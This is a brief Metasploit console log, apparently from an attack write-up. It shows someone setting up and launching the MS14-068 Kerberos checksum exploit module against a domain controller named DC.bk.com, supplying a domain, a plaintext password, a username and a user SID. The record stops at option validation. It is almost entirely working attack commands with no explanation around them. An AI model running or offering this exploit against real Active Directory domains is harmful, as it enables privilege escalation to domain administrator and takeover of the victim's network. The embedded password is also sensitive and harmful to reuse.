 msf auxiliary(ms14_068_kerberos_checksum) > set domain  bk.com
domain => bk.com
msf auxiliary(ms14_068_kerberos_checksum) > set password  wen@126.com
password => wen@126.com
msf auxiliary(ms14_068_kerberos_checksum) > set rhost  DC.bk.com
rhost => DC.bk.com
msf auxiliary(ms14_068_kerberos_checksum) > set user  test
user => test
msf auxiliary(ms14_068_kerberos_checksum) > set user_sid   S-1-5-21-3151896982-173628731
-3220273337-1007
user_sid => S-1-5-21-3151896982-173628731-3220273337-1007
msf auxiliary(ms14_068_kerberos_checksum) > run
[*] Validating options...